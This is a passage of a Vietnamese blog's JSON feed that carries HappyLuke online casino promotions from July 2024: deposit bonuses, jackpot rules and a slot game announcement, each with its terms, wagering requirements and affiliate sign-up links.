này.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/  Thời gian khuyến mãi: 1 ngày duy nhất từ 00:00 - 23:59 ngày 07\/07\/2024 GMT+7\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Khuyến mãi: Thưởng nạp lại 17% lên đến 70 USD với yêu cầu gửi tối thiểu 10 USD\/255,000 VND.  Nhận 3 lần thưởng trong thời gian khuyến mãi diễn ra.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Chương trình ưu đãi này chỉ áp dụng cho 200 giao dịch nạp tiền đầu tiên trong thời gian diễn ra khuyến mãi.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Người chơi có thể dùng tiền thưởng để chơi bất kỳ trò chơi nào tại trang và có thời hạn là 7 ngày kể từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Yêu cầu rút tiền: cần trải qua 30 vòng cược trước khi rút tiền.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tiền thưởng có giá trị quy đổi tối đa gấp 5 lần tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Chúng tôi được quyền thay đổi, hủy bỏ hoặc thu hồi bất kỳ giải thưởng nào và sẽ là bên đưa ra quyết định cuối cùng nếu có bất kỳ tranh chấp nào.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2038551681619317656\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/on-ngay-vang-san-loc-may-7-7.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2038551681619317656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2038551681619317656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/on-ngay-vang-san-loc-may-7-7.html","title":"ĐÓN NGÀY VÀNG - SĂN LỘC MAY 7-7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s72-c\/vn_hl_77specialreload_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1631307825152122026"},"published":{"$t":"2024-07-03T08:01:00.000-07:00"},"updated":{"$t":"2024-07-03T08:01:18.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"ƯU ĐÃI NẠP THƯỞNG CUỐI TUẦN CÙNG HAPPYLUKE!!!"},"content":{"type":"html","$t":"\u003Cb\u003ETận hưởng ưu đãi nạp lại thưởng 30% lên đến 30 USD mỗi cuối tuần trong tháng 7 tại HappyLuke. Cơ hội chiến thắng là của bạn! Gửi tiền và nhận thưởng ngay!\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s1000\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s16000\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tất cả người chơi đã thực hiện tối thiểu 3 lần gửi tiền thành công đều đủ điều kiện tham gia chương trình ưu đãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian khuyến mãi: Từ 00:00 ngày Thứ Sáu - 23:59 ngày Chủ Nhật hàng tuần trong tháng 7\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Khuyến mãi:\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Người Chơi Thường, VIP Hoàng Kim, VIP Bạch Kim:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Ưu đãi: Thưởng gửi tiền 25% Lên Đến 10 USD\u003Cbr \/\u003E \u003Cbr \/\u003E-- Số lần nhận thưởng: Nhận 1 lần\/ngày trong thời gian diễn ra khuyến mãi\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ VIP Kim Cương, VIP Bậc Thầy, VIP Hoàng Gia và VIP Huyền Thoại:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Ưu đãi: Thưởng gửi tiền 30% Lên Đến 30 USD\u003Cbr \/\u003E \u003Cbr \/\u003E-- Số lần nhận thưởng: Nhận 1 lần\/ngày trong thời gian diễn ra khuyến mãi\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Số tiền gửi tối thiểu: 5 USD\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Chương trình ưu đãi này chỉ áp dụng cho 200 giao dịch nạp tiền đầu tiên trong thời gian diễn ra khuyến mãi mỗi cuối tuần.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Người chơi có thể dùng tiền thưởng để chơi bất kỳ trò chơi nào tại trang và có thời hạn là 7 ngày kể từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Yêu cầu rút tiền:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Người chơi thường, VIP Hoàng Kim, VIP Bạch Kim: cần trải qua 30 vòng cược trước khi rút tiền.\u003Cbr \/\u003E \u003Cbr \/\u003E-- VIP Kim Cương, VIP Bậc Thầy, VIP Hoàng Gia và VIP Huyền Thoại: cần trải qua 20 vòng cược trước khi rút tiền. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Tổng số tiền rút tối đa gấp 2 lần tiền thưởng được cập nhật ban đầu và có giá trị sử dụng trong vòng 7 ngày.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi được quyền thay đổi, hủy bỏ hoặc thu hồi bất kỳ giải thưởng nào và sẽ là bên đưa ra quyết định cuối cùng nếu có bất kỳ tranh chấp nào.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003Cbr \/\u003E \u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1631307825152122026\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/uu-ai-nap-thuong-cuoi-tuan-cung.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1631307825152122026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1631307825152122026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/uu-ai-nap-thuong-cuoi-tuan-cung.html","title":"ƯU ĐÃI NẠP THƯỞNG CUỐI TUẦN CÙNG HAPPYLUKE!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s72-c\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2692139072479409754"},"published":{"$t":"2024-07-03T07:59:00.000-07:00"},"updated":{"$t":"2024-07-03T07:59:21.492-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHIẾN THẮNG JACKPOT BÍ ẨN TẠI PLAY’N GO"},"content":{"type":"html","$t":"Chơi tại Play’n Go và giành cơ hội trúng Jackpot bất ngờ! Chơi ngay vì cơ hội chiến thắng là của bạn !\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH THỨC THAM GIA\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Chơi các trò chơi hợp lệ tại PLAY’N GO để có cơ hội trúng Jackpot.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Mức đặt cược tối thiểu cần thiết để đủ điều kiện rút thăm Jackpot là 0.2 USD \/ 5,550 VNĐ.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Chỉ có thể thắng một trò chơi Jackpot mỗi vòng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s1000\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s16000\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Thời gian: từ 20:00 ngày 01\/07\/2024 đến 23:59 ngày 02\/09\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Quý Khách có cơ hội trúng Jackpot bằng cách bắt đầu một vòng chơi với tổng số tiền đặt cược vừa đủ.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Số tiền đặt cược tối thiểu để tham gia và đủ điều kiện rút thăm Jackpot là 0.2 USD \/ 5.550 VNĐ.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Trò chơi hợp lệ: Rise of Olympus, Rise of Olympus 100, Moon Princess, Sweet Alchemy, Golden Ticket, Rich Wilde: Tome of Madness, GEMiX, Golden Ticket 2, Big Win Cat, Moon Princess Trinity, Fire Joker, Gold Volcano, Gargantoonz, Troll Hunters 2, Sea Hunter, Book of Dead, Mystery Joker, Inferno Star, Wild Frames, Viking Runecraft 100, Reactoonz 2, Big Win 777, Win-A-Beast, Ruff Heist, Super Flip\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Giá trị được hiển thị của ackpot có thể khác với giá trị thực tế do sự chậm trễ trong quá trình kết nối với máy chủ.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Nếu hai người chơi trúng cùng một giải Jackpot vào cùng thời điểm thì người chiến thắng đầu tiên sẽ nhận được toàn bộ giá trị của giải Jackpot và người chiến thắng thứ hai sẽ nhận được giá trị Jackpot tiếp theo.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Trong trường hợp giải Jackpot bị gián đoạn, số tiền giải Jackpot và đóng góp của người chơi sẽ không bị ảnh hưởng bởi sự gián đoạn này, và các giá trị sẽ được phục hồi khi giải Jackpot tiếp tục trở lại.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khi trúng giải Jackpot, giá trị sẽ được đặt lại về giá trị ban đầu trong bảng giải Jackpot.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EGIẢI THƯỞNG JACKPOT\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Giải Mini: 12.5 USD \/ 337,500 VND\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Giải Minor: 25 USD \/ 675,000 VND\u003Cbr \/\u003E \u003Cbr \/\u003Ec\/ Giải Major: 62.5 USD \/ 1,687,500 VND\u003Cbr \/\u003E \u003Cbr \/\u003Ed\/ Giải Grand: 125 USD \/ 3,375,000 VND\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Có thể giành được bất kỳ giải Jackpot nào khi đặt cược với số tiền lớn hơn số tiền tối thiểu, mặc dù chỉ có thể giành được một giải Jackpot cho mỗi vòng trò chơi.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Khuyến mãi nhằm mục đích giải trí. Nếu lạm dụng có thể dẫn đến việc bị thu hồi giải thưởng và bị loại khỏi các chương trình khuyến mãi trong tương lai.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Trong trường hợp có bất kỳ tranh chấp nào, quyết định của Casino sẽ được coi là hiệu lực và cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ Chúng tôi có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E14\/ Khi tham gia giải đấu, đồng nghĩa với việc Quý Khách tự động đồng ý với các Điều khoản và Điều kiện của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2692139072479409754\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chien-thang-jackpot-bi-tai-playn-go.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2692139072479409754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2692139072479409754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chien-thang-jackpot-bi-tai-playn-go.html","title":"CHIẾN THẮNG JACKPOT BÍ ẨN TẠI PLAY’N GO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s72-c\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1063778501209443042"},"published":{"$t":"2024-07-03T07:57:00.000-07:00"},"updated":{"$t":"2024-07-03T07:57:11.073-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIỚI THIỆU TRÒ CHƠI MỚI - 10,000 WONDERS MULTIMAX"},"content":{"type":"html","$t":"Ẩn mình trong vùng đất sa mạc Ả Rập, một vương quốc ốc đảo nắm giữ những bí mật huyền bí, nơi những kho báu kỳ diệu đang chờ được khám phá. Qua nhiều thế kỷ, những câu chuyện về Aladdin và cây đèn thần luôn thu hút trí tưởng tượng của mọi người. Và bây giờ, cơ hội tuyệt vời để bạn đắm mình trong thế giới đầy mê hoặc của 10.000 Wonders Multimax™ của ReelPlay.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s1000\/vn_hl_promobanner_1000x300_10000.jpg\" imageanchor=\"1\" 